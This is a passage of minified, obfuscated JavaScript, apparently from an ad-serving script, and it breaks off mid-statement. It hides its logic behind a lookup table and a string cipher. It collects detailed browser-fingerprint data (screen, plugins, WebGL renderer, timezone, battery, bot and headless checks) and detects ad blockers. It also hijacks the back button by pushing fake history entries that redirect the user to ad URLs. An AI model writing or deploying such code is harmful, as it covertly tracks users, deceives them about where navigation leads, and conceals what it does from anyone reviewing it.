r=Pt(e),o=[],a=n[H.OE][H.ZM](),s;if(!t&&(a===H.cK||a===H.BK))return!H.ur;for(s=e[H.gk][H.HK];s;)s-=H.ur,o=o[H.gK](it(e[H.gk][s]));(e[H.Ck]||e[H.WE]&&e[H.gk][H.HK]&&!o[H.HK])&&o[H.tj](i[H.dK]);let c=ui(),d=fi();for(d&&d[H.eu]&&d[H.eu][H.pj]&&o[H.tj](d[H.eu][H.pj]),c&&(o[H.tj](c),e[H.ME]&&c[H.SJ][H.S](l=>{try{l[H.eu]&&o[H.tj](l[H.eu][H.pj])}catch(u){}}));n;){if(wi(n,r))return!H.ur;if(wi(n,o))return!H.g;n=n[H.cE]}return!H.ur}function yi(){O(()=>{let e=i[H.Ak][H.Ek](i[H.sr],H.Cb);e[H.tk](i[H.sr][H.yd](H.d)),i[H.sr][H.hb][H.tk](e),e[H.PU][H.oJ](H.d[H.gK](H.hi,H.Tr)[H.gK](H.Ld,H.Nd),H.g)})}function No(){try{return rj[H.pM][H.cM]()[H.gk](H.pE)}catch(e){return!H.ur}}function X(e,n){return e?e instanceof HTMLElement&&e[H.OE]===n?e:e instanceof HTMLElement?X(e[H.cE],n):H.L:H.L}function me(e,n){let {dontFollowLink:t}=e;if(!(n instanceof HTMLAnchorElement))return!H.ur;let r=n&&n[H.BE](H.oj);return!t&&r!==H.L&&r!==H.d&&r!==H.bj}function Vo(e){let n=rj[H.iM][H.oj];if(!(e instanceof HTMLAnchorElement))return!H.ur;let t=e&&e[H.oj];return!(!t||t===H.bj||t[H.Fb](H.yj(H.Sa,H.d),H.d)===n[H.Fb](H.yj(H.Sa,H.d),H.d))}function jo(e){let n=rj[H.iM][H.oj];if(!(e instanceof HTMLAnchorElement))return!H.ur;let t=e&&e[H.oj];if(!t)return!H.ur;let r=new URL(t)[H.Gk],o=new URL(n)[H.Gk];return r!==o}function vi(){try{let e=Yo();e[H.TK](H.Lz,n=>{P[H.Pj](H.fM,new Error(H.pw+n[H.wk]))}),e[H.TK](H.yz,()=>{e[H.Gb]&&e[H.Gb][H.yk](e)})}catch(e){P[H.Pj](H.fM,new Error(H.gJ+e))}}function pr(e,n){O(()=>{if(en()===H.dM||Ge||Vr||!Ce&&!se)return;let {zoneId:t,backZoneChrome:r,backZoneNoChrome:o,expiresBackClick:a,backClickNoHistoryOnly:s}=n;if(Ce&&!r)return;let c=typeof a==H.TJ?a*H.vr*H.lr:H.CJ;e[H.GJ](n,H.hJ,c)||(e[H.fU](n,H.hJ,c),d(n));function d(l){let u=Ce?r:o;try{if(u&&typeof i[H.Jr][H.Aw][H.Bw]==H.pb){if(s&&i[H.Jr][H.Aw][H.HK]>H.ur)return!H.ur;i[H.Jr][H.Aw][H.Bw](H.dr(H.hI,Math[H.lk]()),i[H.sr][H.rI],H.L);let p=i[H.sr][H.Ak](H.hY);p[H.oj]=l[H.Lk];let h=H.wa[H.gK](p[H.nU],H.RX)[H.gK](u,H.AI)[H.gK](t);setTimeout(()=>{Pe(h)[H.F](L=>{i[H.Jr][H.TK](H.vl,()=>{i[H.Jr][H.iM][H.Fb](L)})})},H.g)}}catch(p){}return H.L}})}var ln,Ei=-H.ur,mr,gr;O(()=>{jj[H.ga]()[H.F](e=>{ln=e})});var Ps=()=>new Promise((e,n)=>{try{let t=atob(H.dZ),r=new Uint8Array(t[H.HK]);for(let o=H.g;o<t[H.HK];o++)r[o]=t[H.Zb](o);WebAssembly[H.yi](r,H.dr())[H.F](({instance:o})=>{let a=o[H.PI][H.eI](H.ur,H.ur);e(a===H.Nr)})[H.gb](()=>e(!H.ur))}catch(t){e(!H.ur)}}),bi=Ps(),Si=-H.ur;bi[H.F](e=>{Si=e?H.ur:H.g});function At(e){return O(()=>{e=T(e,H.EC,H.ur)}),O(()=>{e=T(e,H.ZZ,H.g),e=T(e,H.iZ,H.g)}),O(()=>{e=T(e,H.wZ,i[H.Jr][H.Wj][H.jj]||-H.ur),e=T(e,H.IZ,i[H.Jr][H.Wj][H.Kj]||-H.ur)}),O(()=>{e=T(e,H.lZ,i[H.Jr][H.Iu]||-H.ur),e=T(e,H.sZ,i[H.Jr][H.Li]||-H.ur)}),O(()=>{e=T(e,H.yb,i[H.Jr][H.Ni]||-H.ur),e=T(e,H.DZ,i[H.Jr][H.Fi]||-H.ur)}),O(()=>{e=T(e,H.xd,i[H.Jr][H.Wj][H.Fd])}),O(()=>{e=T(e,H.AZ,i[H.Jr][H.vi]),e=T(e,H.eZ,i[H.Jr][H.Oi])}),O(()=>{e=T(e,H.rd,i[H.dK][H.qd])}),O(()=>{e=T(e,H.Xg,i[H.Jr][H.oK][H.tZ][H.HK])}),O(()=>{e=T(e,H.Kd,i[H.sr][H.iM][H.oj])}),O(()=>{e=T(e,H.jd,i[H.sr][H.ak])}),O(()=>{e=T(e,H.kd,!(jj[H.Qw]instanceof PluginArray)||jj[H.Qw][H.HK]===H.g?H.g:H.ur)}),O(()=>{e=T(e,H.Md,i[H.Jr][H.qi]!==void H.g||i[H.Jr][H.Ri]!==void H.g?H.ur:H.g)}),O(()=>{e=T(e,H.bd,typeof jj[H.FX]==H.pb?H.ur:H.g)}),O(()=>{e=T(e,H.ZC,jj[H.Wi]!==void H.g?H.ur:H.g)}),O(()=>{e=T(e,H.Ed,rj[H.ci]!==rj[H.oK]?H.ur:H.g)}),O(()=>{e=T(e,H.Yd,H.yZ in jj?H.ur:H.g)}),O(()=>{e=T(e,H.Sd,String(jj[H.mi]>H.ur))}),O(()=>{e=T(e,H.gd,Intl[H.Vw]()[H.pi]()[H.Rd])}),O(()=>{e=T(e,H.Cd,new Date()[H.LZ]())}),O(()=>{e=T(e,H.Gd,Ei)}),O(()=>{e=T(e,H.hd,function(){let t=Kj[H.Ak](H.WI),r=t[H.tI](H.yI)||t[H.tI](H.LI);if(!r)return H.d;let o=r[H.cI](H.pI);return o?String(r[H.NI](o[H.fI])):H.d}())}),O(()=>{e=T(e,H.Eu,H.ju)}),O(()=>{gr&&(e=T(e,H.md,gr))}),O(()=>{e=T(e,H.vd,jj[H.od])}),O(()=>{e=T(e,H.rJ,String(i[H.sr][H.XZ]!==H.Ez))}),O(()=>{e=T(e,H.Od,function(){let t=H.dr(H.BI,H.ur,H.QI,H.Nr,H.VI,H.Xr,H.HI,H.Rr);try{let r=-H.ur;if(rj[H.Hu]){let o=rj[H.Hu][H.gl](H.Cl);if(o&&o[H.HK]>H.g){let a=o[H.g];if(a){let s=a[H.wk];r=t[s]||H.iQ,r=r-H.ur}}}return r}catch(r){return-H.Nr}}())}),O(()=>{e=T(e,H.Wd,function(){try{let t=-H.ur;if(rj[H.Hu]){let r=rj[H.Hu][H.gl](H.Cl);if(r&&r[H.HK]>H.g){let o=r[H.g];o&&(t=o[H.hl])}}return t}catch(t){return-H.Nr}}())}),O(()=>{ln&&(e=T(e,H.Bi,ln[H.BU]),ln[H.NZ]&&(e=T(e,H.oi,H.G)))}),O(()=>{mr&&(e=T(e,H.Td,mr))}),O(()=>{e=at(e)}),e}async function It(){let e=Promise[H.wM]([bi]),n=new Promise(t=>setTimeout(t,H.q));return Promise[H.Ej]([e,n])}function at(e){let n=e;return O(()=>{n=B(n,H.cd,Si)}),n}function Be(e){Ei=e}function Ti(e){mr=e}function dn(e){try{gr=H.ju[H.Fb](H.EX,H.d)===e?H.ur:H.g}catch(n){}}var ki;(function(e){var n=(S,A,q)=>new Promise((V,ct)=>{var wn=Te=>{try{lt(q[e[H.ZY]](Te))}catch(dt){ct(dt)}},yn=Te=>{try{lt(q[e[H.US]](Te))}catch(dt){ct(dt)}},lt=Te=>Te[e[H.rS]]?V(Te[e[H.GS]]):Promise[e[H.BS]](Te[e[H.GS]])[e[H.SS]](wn,yn);lt((q=q[e[H.vS]](S,A))[e[H.ZY]]())}),t=rj;try{for(;t[e[H.kY]]!==t&&t[e[H.kY]]!==e[H.fE];){let S=t[e[H.kY]][e[H.er]][e[H.vY]](e[H.x]);t[e[H.kY]][e[H.er]][e[H.zY]][e[H.WY]](S),t[e[H.kY]][e[H.er]][e[H.zY]][e[H.pY]](S),t=t[e[H.kY]]}}catch(S){}function r(){return t}var o=e[H.QE],a=e[H.sE]();try{r()[o]=r()[o]||e[H.sE]()}catch(S){}var s=S=>{try{if(typeof sessionStorage[S]!=e[H.bY])return sessionStorage[S]}catch(A){}try{if(typeof localStorage[S]!=e[H.bY])return localStorage[S]}catch(A){}try{let A=r()[o];if(typeof A[S]!=e[H.bY])return A[S]}catch(A){}if(typeof a[S]!=e[H.bY])return a[S]},c=(S,A)=>{try{sessionStorage[S]=A}catch(q){}try{localStorage[S]=A}catch(q){}try{r()[o][S]=A}catch(q){}a[S]=A},d=e[H.VE],l=e[H.HE],u=e[H.nE],p=e[H.uE],h=e[H.zE],L=e[H.aE],M=e[H.XE],ge=[e[H.NE],e[H.FE],e[H.RE],e[H.oE]],de=e[H.NE]*e[H.xY]*e[H.xY]*e[H.PE]*e[H.DE],te=e[H.sE](e[H.eE],e[H.eE],e[H.yE],e[H.yE]),Q=()=>{let S=s(u),A=s(l),q=s(p);return q&&new Date()[e[H.wY]]()-q>de?e[H.fE]:S===te[e[H.eE]]&&A?A:e[H.fE]},R=S=>{c(l,S),c(u,te[e[H.eE]]),c(p,String(new Date()[e[H.wY]]()))},ue=(S,A)=>Math[e[H.rY]](Math[e[H.CY]]()*(A-S)+S),Se=()=>{let S=s(l);if(S)return S;let A=s(h);if(A)return A;let q=e[H.jS][e[H.MS]](e[H.hY])[e[H.XY]](V=>V===e[H.CS]?String[e[H.WS]](ue(e[H.VS],e[H.nS])):V===e[H.pS]?String[e[H.WS]](ue(e[H.zS],e[H.XS])):e[H.hY])[e[H.QY]](e[H.hY]);return c(h,q),q},ce=S=>{c(l,S),c(u,te[e[H.yE]])},Y=S=>{let A=r();A[M]||(A[M]=[]),A[M][e[H.HY]]((q,V)=>{V&&S(V)})},st=()=>r()[L],he=S=>{let A=r();S?A[L]=e[H.YY]:delete A[L]},Ve=(S,A)=>new Promise(q=>{let V=new XMLHttpRequest;V[e[H.GM]](e[H.UY],A?H.d[H.gK](d,H.nI)[H.gK](A):d,!e[H.jY]),V[e[H.sY]]=!e[H.jY],V[e[H.AY]]=S,V[e[H.tY]]=()=>q(e[H.hY]),V[e[H.LY]]=()=>q(e[H.hY]),V[e[H.FY]]=()=>{try{q(JSON[e[H.wS]](V[e[H.lS]])[e[H.ZS]])}catch(ct){}q(e[H.hY])},V[e[H.RY]]()}),je=S=>{let A=r();try{A[M][e[H.oY]](q=>{try{q(e[H.fE],S)}catch(V){}}),A[M]=[]}catch(q){}},He=(S,A)=>n(void e[H.jY],e[H.fE],function*(){if(st()||!S[e[H.PY]]||Q())return;he(!e[H.jY]);let q=yield Ve(S[e[H.jY]],A);if(q)return R(q),je(q);let V=A||Se();ce(V),je(V),he(!e[H.xS]),He(S[e[H.ES]](e[H.xS]),V)});ki=S=>new Promise(A=>{let q=Q();if(q)return A(q);Y(A),He(ge,S)})}(Object[H.hk](H.dr(H.QE,H.JE,H.VE,H.UE,H.HE,H.dE,H.nE,H.ZE,H.uE,H.iE,H.zE,H.wE,H.aE,H.IE,H.XE,H.lE,H.sE,function(){let e=H.dr(),n=[][H.Kk][H.Ek](arguments);for(let t=H.g;t<n[H.HK]-H.ur;t+=H.Nr)e[n[t]]=n[t+H.ur];return e},H.DE,H.AE,H.eE,H.tE,H.yE,H.LE,H.NE,H.vr,H.FE,H.qE,H.RE,H.mE,H.oE,H.TE,H.PE,H.ar,H.fE,H.L,H.xY,H.lr,H.rY,H.KY,H.jY,H.g,H.kY,H.MY,H.bY,H.EY,H.YY,H.SY,H.x,H.gY,H.CY,H.GY,H.hY,H.d,H.vY,H.OY,H.WY,H.cY,H.pY,H.BY,H.QY,H.VY,H.HY,H.nY,H.er,H.uY,H.zY,H.aY,H.XY,H.JY,H.UY,H.dY,H.ZY,H.iY,H.wY,H.IY,H.GM,H.lY,H.sY,H.DY,H.AY,H.eY,H.tY,H.yY,H.LY,H.NY,H.FY,H.qY,H.RY,H.mY,H.oY,H.TY,H.PY,H.fY,H.xS,H.ur,H.rS,H.KS,H.jS,H.kS,H.MS,H.bS,H.ES,H.YS,H.SS,H.gS,H.CS,H.xS,H.GS,H.hS,H.vS,H.OS,H.WS,H.cS,H.pS,H.HY,H.BS,H.QS,H.VS,H.HS,H.nS,H.uS,H.zS,H.aS,H.XS,H.JS,H.US,H.dS,H.ZS,H.iS,H.wS,H.IS,H.lS,H.sS))[H.nK]((e,n)=>(Object[H.Mr](e,n[H.g],H.dr(H.mj,()=>typeof n[H.ur]!=H.eM?n[H.ur]:n[H.ur][H.sM](H.d)[H.Fk](t=>{let r=t[H.Zb](H.g);return r>=H.FI&&r<=H.qI?String[H.zr]((r-H.FI+H.aO-H.KO)%H.aO+H.FI):r>=H.HS&&r<=H.uS?String[H.zr]((r-H.HS+H.aO-H.KO)%H.aO+H.HS):t})[H.Zr](H.d))),e),H.dr())));var Ne=ki;var hr=!H.ur;function Oi(e,n,t){if(hr)return!H.ur;let r=i[H.sr][H.Ak](H.xM);return r[H.rj]=e,r[H.IM]=()=>{hr=!H.g,n()},r[H.Wr]=()=>{hr=!H.ur,t()},Kj[H.xk][H.tk](r),!H.g}var Ct;function un(e,n,t){if(!rj[H.Yj])return;let [r,o]=e[H.lM](t);r?rj[H.Yj]()||(Ct&&clearTimeout(Ct),Ct=H.L,rj[H.tu](n)):Ct||(Ct=rj[H.DS](()=>{un(e,n,t)},o))}function wr(){return new Promise(e=>{try{let n=Kj[H.Ak](H.qX);n[H.ov]=H.Pd,(Kj[H.xk]||Kj[H.pj])[H.tk](n),setTimeout(()=>{try{e(getComputedStyle(n,H.L)[H.Kz]!==H.jz)}catch(t){e(!H.g)}},H.A)}catch(n){e(!H.g)}})}function fn(e){return Oe()[H.RK](({format:t,zoneId:r})=>H.yj(H.PJ,H.d)[H.wr](t)&&r===e)[H.HK]>H.g}function yr(e){return Oe()[H.RK](({format:t,zoneId:r,sourceZoneId:o})=>H.yj(H.fJ,H.d)[H.wr](t)&&(r===e||o===e))[H.HK]>H.g}function Pi(e){return Oe()[H.RK](({format:t,zoneId:r,sourceZoneId:o})=>H.yj(H.xU,H.d)[H.wr](t)&&(r===e||o===e))[H.HK]>H.g}function Ai(e){let n=Oe()[H.RK](({format:t,zoneId:r})=>H.yj(H.PJ,H.d)[H.wr](t)&&r===e);return n[H.HK]>H.g?n[H.g][H.Sj]:H.d}function vr(e,n,t){n[H.Wr]=function(r){P[H.Pj](H.fM,new Error(H.vJ+r))};try{let r=e[H.hb]||e[H.xk],o=e[H.Ak](H.xM);o[H.wk]=H.yu,o[H.Ca]=t,r&&(r[H.tk](o),r[H.pd](o)&&r[H.yk](o))}catch(r){P[H.Pj](H.fM,new Error(H.vJ+r[H.cM]()))}}var Er=H.g,Ii=H.q,xi=[H.uK,H.GK,H.zK,H.aK,H.OK],zi=[H.uK,H.GK],Ci=(e,n,t)=>{var r;((r=e[H.OJ])==H.L?void H.g:r[H.ZM]())!==H.AS&&(Er+=Ii,setTimeout(()=>{t(e)},Er),setTimeout(()=>{Er=H.g},Ii*(n?zi:xi)[H.HK]))};function br(e,n,t){(n?zi:xi)[H.S](r=>{e[H.TK]?e[H.TK](r,o=>{Ci(o,n,t)}):e[H.rU+r]=o=>{Ci(o,n,t)}})}(function(){rj[H.ib]=rj[H.ib]||H.dr(),rj[H.ib][H.Lu]=function(e,n){for(var t,r=e[H.HK],o=n^r,a=H.g;r>=H.Rr;)t=(H.Ti&(t=H.Hw&e[H.Zb](a)|(H.Hw&e[H.Zb](++a))<<H.mv|(H.Hw&e[H.Zb](++a))<<H.SO|(H.Hw&e[H.Zb](++a))<<H.ar))*H.Qi+(((t>>>H.SO)*H.Qi&H.Ti)<<H.SO),t^=t>>>H.ar,o=(H.Ti&o)*H.Qi+(((o>>>H.SO)*H.Qi&H.Ti)<<H.SO)^(t=(H.Ti&t)*H.Qi+(((t>>>H.SO)*H.Qi&H.Ti)<<H.SO)),r-=H.Rr,++a;switch(r){case H.Xr:o^=(H.Hw&e[H.Zb](a+H.Nr))<<H.SO;case H.Nr:o^=(H.Hw&e[H.Zb](a+H.ur))<<H.mv;case H.ur:o^=H.Hw&e[H.Zb](a),o=(H.Ti&o)*H.Qi+(((o>>>H.SO)*H.Qi&H.Ti)<<H.SO)}return o^=o>>>H.kO,o=(H.Ti&o)*H.Qi+(((o>>>H.SO)*H.Qi&H.Ti)<<H.SO),(o^=o>>>H.EO)>>>H.g}}());var Li;(function(e){var n=function(m){return rj[e[H.Uh]](m)};function t(){if(typeof jj[e[H.yC]]!=e[H.pY]&&e[H.fE]in jj[e[H.yC]]){var m=!!jj[e[H.yC]][e[H.mW]],g=[e[H.Hv],e[H.uv],e[H.av],e[H.Jv]];return jj[e[H.yC]][e[H.fE]](g)[e[H.QY]](function(w){var y=[];return w[e[H.uv]]&&y[e[H.Iv]]([e[H.sH],n(w[e[H.uv]][e[H.Hn]]())]),w[e[H.av]]&&y[e[H.Iv]]([e[H.AH],n(w[e[H.av]])]),y[e[H.Iv]]([e[H.fV],n(m)]),w[e[H.Hv]]&&y[e[H.Iv]]([e[H.tH],n(w[e[H.Hv]])]),w[e[H.Jv]]&&y[e[H.Iv]]([e[H.LH],n(w[e[H.Jv]])]),y})[e[H.Zh]](function(){return Promise[e[H.aE]]([])})}return Promise[e[H.aE]]([])}var r=[],o=e[H.x];try{jj[e[H.Qh]]()[e[H.QY]](function(m){o=m})}catch(m){}t()[e[H.QY]](function(m){r=m});function a(){return e[H.dv](e[H.jh],e[H.Mh])[e[H.rY]](rj[e[H.WY]][e[H.XY]])}var s=e[H.x],c=rj;function d(){if(!s){var m=$i();s=u(m)}return s}function l(){return r}function u(m){var g=e[H.FE](e[H.LY],m),w=e[H.FE](e[H.QE],p,e[H.nE],ge,e[H.hY],M,e[H.dg],de,e[H.ig],Q,e[H.Ig],L,e[H.sg],h,e[H.Ag],Se,e[H.tg],ce,e[H.Lg],A,e[H.Fg],ue,e[H.Rg],R,e[H.og],Y,e[H.Pg],st,e[H.xC],He,e[H.KC],he,e[H.kC],Ve,e[H.bC],S,e[H.YC],je,e[H.gC],V,e[H.GC],q,e[H.vC],dt,e[H.WC],te,e[H.pC],ct,e[H.QC],wn,e[H.HC],Gi,e[H.uC],Qi,e[H.Zg],yn,e[H.XC],lt,e[H.UC],Zi),y;for(y in w)if(w[e[H.NC]](y))try{g[y]=w[y]()}catch(I){}return g}function p(){return e[H.jS]}function h(){return typeof jj[e[H.qC]]==e[H.oY]}function L(){return e[H.DE]in jj}function M(){return rj[e[H.YY]]!==rj[e[H.uE]]}function ge(){return jj[e[H.zY]]!==void e[H.PE]}function de(){return c[e[H.mC]]!==void e[H.PE]||c[e[H.TC]]!==void e[H.PE]}function te(){return jj[e[H.sY]]>e[H.jS]}function Q(){if(!(jj[e[H.xS]]instanceof PluginArray)||jj[e[H.xS]][e[H.tY]]===e[H.PE])return!e[H.PE];var m=e[H.PE];for(var g in jj[e[H.xS]])if(jj[e[H.xS]][e[H.NC]](g)){var w=jj[e[H.xS]][g];w instanceof Plugin&&w[e[H.OW]]&&m++}return m===e[H.PE]}function R(){return c[e[H.RE]]}function ue(){return c[e[H.er]]}function Se(){return c[e[H.oE]][e[H.GM]]||-e[H.jS]}function ce(){return c[e[H.oE]][e[H.FY]]||-e[H.jS]}function Y(){return c[e[H.RY]]||-e[H.jS]}function st(){return c[e[H.MS]]||-e[H.jS]}function he(){return c[e[H.bY]]||-e[H.jS]}function Ve(){return c[e[H.rS]]||-e[H.jS]}function je(){return c[e[H.oE]][e[H.xY]]}function He(){return c[e[H.VE]][e[H.zE]][e[H.kY]]}function S(){return c[e[H.HY]][e[H.tY]]}function A(){return c[e[H.VE]][e[H.AY]][e[H.PY]]}function q(){return c[e[H.VE]][e[H.wY]]}function V(){return c[e[H.WY]][e[H.ES]]}function ct(){try{return Intl[e[H.Xc]]()[e[H.Zv]]()[e[H.bh]]}catch(m){return e[H.jY]}}function wn(){try{return new Date()[e[H.wh]]()}catch(m){return-e[H.jS]}}function yn(){return o?o[e[H.yE]]:e[H.PE]}function lt(){return o?o[e[H.UY]]:!e[H.jS]}function Te(){try{e[H.x][e[H.PE]]()}catch(m){try{return m[e[H.Dp]][e[H.Cp]](e[H.fc])>-e[H.jS]}catch(g){return!e[H.jS]}}return!e[H.jS]}function dt(){var m=Kj[e[H.Yh]](e[H.fC]),g=m[e[H.lh]](e[H.Hh])||m[e[H.lh]](e[H.uh]);if(!g)return e[H.jY];var w=g[e[H.gh]](e[H.rG]);return w?String(g[e[H.Dh]](w[e[H.hv]])):e[H.jY]}function $i(){var m=jj[e[H.XY]]||e[H.jY],g=!m,w=e[H.dv](e[H.Ov],e[H.Mh])[e[H.rY]](m),y=e[H.dv](e[H.cv],e[H.Mh])[e[H.rY]](m),I=e[H.dv](e[H.Bv],e[H.Mh])[e[H.rY]](m),k=!!jj[e[H.DE]],E=!!(rj[e[H.mC]]||rj[e[H.TC]]||Te()),C=!rj[e[H.Gh]],x=!e[H.jS];try{x=Q()}catch(oe){}var W=g||w||k||E||(y||I)&&C&&!a()||y&&x&&!a();return W?e[H.NE]:e[H.jS]}function Qi(){try{var m=-e[H.jS];if(rj[e[H.vh]]){var g=rj[e[H.vh]][e[H.rp]](e[H.ec]);if(g&&g[e[H.tY]]>e[H.PE]){var w=g[e[H.PE]];w&&(m=w[e[H.mp]])}}return m}catch(y){return-e[H.NE]}}function Gi(){var m=e[H.FE](e[H.ZC],e[H.jS],e[H.wC],e[H.NE],e[H.lC],e[H.DC],e[H.AC],e[H.tC]);try{var g=-e[H.jS];if(rj[e[H.vh]]){var w=rj[e[H.vh]][e[H.rp]](e[H.ec]);if(w&&w[e[H.tY]]>e[H.PE]){var y=w[e[H.PE]];y&&(g=m[y[e[H.rH]]]||e[H.ZQ],g=g-e[H.jS])}}return g}catch(I){return-e[H.NE]}}function Zi(){return c[e[H.VE]][e[H.ZY]]!==e[H.vY]}var Ji=function(){return e[H.FE](e[H.Wh],d(),e[H.ph],l())},Pr=Ji,Xi=e[H.eE],ut=[];(function(){function m(v){v[e[H.eh]]=e[H.TW],v[e[H.yh]]=e[H.TW];var _=Kj[e[H.Yh]](e[H.fC]),F=_[e[H.lh]](e[H.Hh])||_[e[H.lh]](e[H.uh])||_[e[H.lh]](e[H.Xp])||_[e[H.lh]](e[H.jp]);if(_=e[H.x],!F)return v;var U=F[e[H.gh]](e[H.rG]);if(!U)return v;var Z=F[e[H.Dh]](U[e[H.hv]]),ie=F[e[H.Dh]](U[e[H.Mp]]);return v[e[H.eh]]=Z?Z[e[H.ep]]():void e[H.PE],v[e[H.yh]]=ie?ie[e[H.ep]]():void e[H.PE],v}m[e[H.ah]]=[e[H.eh],e[H.yh]];function g(v){v[e[H.jG]]=-e[H.NE];var _=Kj[e[H.Yh]](e[H.fC]),F=_[e[H.lh]](e[H.Hh])||_[e[H.lh]](e[H.uh])||_[e[H.lh]](e[H.Xp])||_[e[H.lh]](e[H.jp]);if(_=e[H.x],!F)return v;var U=F[e[H.gh]](e[H.rG]);if(!U)return v;var Z,ie;for(Z=performance[e[H.SW]](),ie=e[H.PE];performance[e[H.SW]]()-Z<=e[H.wv];)F[e[H.Dh]](U[e[H.hv]]),F[e[H.Dh]](U[e[H.hv]]),F[e[H.Dh]](U[e[H.hv]]),F[e[H.Dh]](U[e[H.hv]]),F[e[H.Dh]](U[e[H.hv]]),F[e[H.Dh]](U[e[H.hv]]),F[e[H.Dh]](U[e[H.hv]]),F[e[H.Dh]](U[e[H.hv]]),F[e[H.Dh]](U[e[H.hv]]),F[e[H.Dh]](U[e[H.hv]]),ie+=e[H.Pv];return Z=performance[e[H.SW]]()-Z,v[e[H.jG]]=Math[e[H.hp]](ie/Z),v}g[e[H.ah]]=e[H.jG];function w(v){return v[e[H.MG]]=new Date()[e[H.wh]](),v}w[e[H.ah]]=e[H.MG];function y(v){return v[e[H.og]]=rj[e[H.RY]],v[e[H.Pg]]=rj[e[H.MS]],v[e[H.KC]]=rj[e[H.bY]],v[e[H.kC]]=rj[e[H.rS]],v[e[H.Rg]]=rj[e[H.RE]],v[e[H.Fg]]=rj[e[H.er]],v[e[H.hY]]=rj[e[H.YY]]!==rj[e[H.uE]]?e[H.jS]:e[H.PE],v[e[H.bC]]=rj[e[H.uE]]&&rj[e[H.uE]][e[H.HY]]?rj[e[H.uE]][e[H.HY]][e[H.tY]]:e[H.PE],rj[e[H.oE]]!==void e[H.PE]&&(v[e[H.YC]]=rj[e[H.oE]][e[H.xY]],v[e[H.tg]]=rj[e[H.oE]][e[H.FY]],v[e[H.Ag]]=rj[e[H.oE]][e[H.GM]],v[e[H.Nh]]=rj[e[H.oE]][e[H.Tp]]),rj[e[H.zE]]!==void e[H.PE]&&(v[e[H.xC]]=rj[e[H.zE]][e[H.kY]],v[e[H.qh]]=rj[e[H.zE]][e[H.fp]]),v}y[e[H.ah]]=[e[H.og],e[H.Pg],e[H.KC],e[H.kC],e[H.Rg],e[H.Fg],e[H.hY],e[H.bC],e[H.YC],e[H.tg],e[H.Ag],e[H.Nh],e[H.xC],e[H.qh]];function I(v){if(!(e[H.cW]in rj))return v[e[H.EG]]=e[H.PE],v;var _=jj[e[H.sY]],F=jj[e[H.yc]]!==void e[H.PE]?jj[e[H.yc]]:e[H.PE];return v[e[H.EG]]=_+F>e[H.PE]?e[H.jS]:e[H.PE],v}I[e[H.ah]]=e[H.EG];function k(v){return v[e[H.SG]]=jj[e[H.XY]],v}k[e[H.ah]]=e[H.SG];function E(v){if(!(e[H.BW]in rj))return v[e[H.ig]]=e[H.x],v[e[H.mh]]=e[H.x],v;for(var _=jj[e[H.xS]]||[],F=!(_ instanceof PluginArray)||_[e[H.tY]]===e[H.PE]?e[H.PE]:e[H.jS],U=e[H.jY],Z=e[H.PE];Z<_[e[H.tY]];Z++){var ie=_[Z][e[H.Up]];U=e[H.jY][e[H.CW]](U)[e[H.CW]](ie,e[H.XQ])[e[H.CW]](_[Z]instanceof Plugin?e[H.rB]:e[H.jB],e[H.fW])}return v[e[H.ig]]=F,v[e[H.mh]]=U,v}E[e[H.ah]]=[e[H.ig],e[H.mh]];function C(v){v[e[H.CG]]=jj[e[H.xS]][e[H.Zp]](function(_){return _[e[H.OW]]})[e[H.sv]](e[H.fW])}C[e[H.ah]]=e[H.CG];function x(){return e[H.dv](e[H.jh],e[H.Mh])[e[H.rY]](rj[e[H.WY]][e[H.XY]])}function W(){try{e[H.x][e[H.PE]]()}catch(v){try{return v[e[H.Dp]]&&v[e[H.Dp]][e[H.Cp]](e[H.fc])>-e[H.jS]}catch(_){return!e[H.jS]}}return!e[H.jS]}function oe(v){var _=e[H.jS],F=e[H.NE],U=jj[e[H.XY]]||e[H.jY],Z=!U,ie=e[H.dv](e[H.Ov],e[H.Mh])[e[H.rY]](U),ft=e[H.dv](e[H.cv],e[H.Mh])[e[H.rY]](U),Lt=e[H.dv](e[H.Bv],e[H.Mh])[e[H.rY]](U),Dt=!!jj[e[H.DE]],Mt=!!(rj[e[H.mC]]||rj[e[H.TC]]||W()),Rt=!rj[e[H.Gh]],_t=!v[e[H.ig]],Ut=Z||ie||Dt||Mt||(ft||Lt)&&Rt&&!x()||ft&&_t&&!x();return v[e[H.LY]]=Ut?F:_,v}oe[e[H.ah]]=e[H.LY],ut[e[H.Iv]](e[H.FE](e[H.PE],m,e[H.jS],g,e[H.NE],w,e[H.DC],y,e[H.tC],I,e[H.wv],k,e[H.Lv],E,e[H.Fv],C,e[H.Rv],oe))}(),function(){function m(f){return f[e[H.hG]]=rj[e[H.hG]]!==void e[H.PE]&&rj[e[H.hG]][e[H.tY]]>e[H.PE]?rj[e[H.hG]]:e[H.x],f}m[e[H.ah]]=e[H.hG];function g(f){return f[e[H.GC]]=Kj[e[H.wY]],f}g[e[H.ah]]=e[H.GC];function w(f){return f[e[H.Lg]]=Kj[e[H.AY]][e[H.PY]],f}w[e[H.ah]]=e[H.Lg];function y(f){return f[e[H.nE]]=jj!==void e[H.PE]&&jj[e[H.zY]]!==void e[H.PE]?e[H.jS]:e[H.PE],f}y[e[H.ah]]=e[H.nE];function I(f){return f[e[H.OG]]=e[H.Op]in rj?Intl[e[H.Xc]]()[e[H.Zv]]()[e[H.bh]]:e[H.x],f}I[e[H.ah]]=e[H.OG];function k(f){return f[e[H.sg]]=typeof jj[e[H.qC]]==e[H.oY]?e[H.jS]:e[H.PE],f}k[e[H.ah]]=e[H.sg];function E(f){return f[e[H.cG]]=jj[e[H.uv]],f}E[e[H.ah]]=e[H.cG];function C(f){return f[e[H.dg]]=rj[e[H.mC]]!==void e[H.PE]||rj[e[H.wB]]!==void e[H.PE]?e[H.jS]:e[H.PE],f}C[e[H.ah]]=e[H.dg];function x(f){return f[e[H.BG]]=e[H.BG]in rj?rj[e[H.BG]][e[H.ep]]()[e[H.tY]]:e[H.PE],f}x[e[H.ah]]=e[H.BG];function W(f){return jj[e[H.cp]]!==void e[H.PE]?typeof jj[e[H.cp]]==e[H.Bp]?f[e[H.VG]]=jj[e[H.cp]]:f[e[H.VG]]=-e[H.NE]:f[e[H.VG]]=-e[H.jS],f}W[e[H.ah]]=e[H.VG];function oe(f){return f[e[H.nG]]=jj[e[H.Vp]]!==void e[H.PE]?jj[e[H.Vp]]:-e[H.jS],typeof f[e[H.nG]]==e[H.Sv]&&(f[e[H.nG]]=-e[H.NE]),f}oe[e[H.ah]]=e[H.nG];function v(f){return f[e[H.zG]]=jj[e[H.yp]]!==void e[H.PE]&&jj[e[H.yp]][e[H.zG]]!==void 